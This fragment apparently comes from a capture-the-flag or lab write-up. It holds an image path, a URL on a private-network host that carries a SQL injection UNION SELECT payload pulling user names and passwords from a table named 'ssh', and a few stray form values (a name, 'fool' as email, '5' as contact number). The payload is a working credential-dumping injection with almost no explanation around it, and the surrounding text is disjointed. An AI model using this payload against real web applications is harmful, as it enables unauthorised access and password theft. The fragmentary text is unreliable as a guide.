 192.168.237.128/dashboard.php?id=10' union select '1',group_concat(user),group_concat(pass),'4','5','6' from ssh -- -
Full name jehad
Email fool
Contact number 5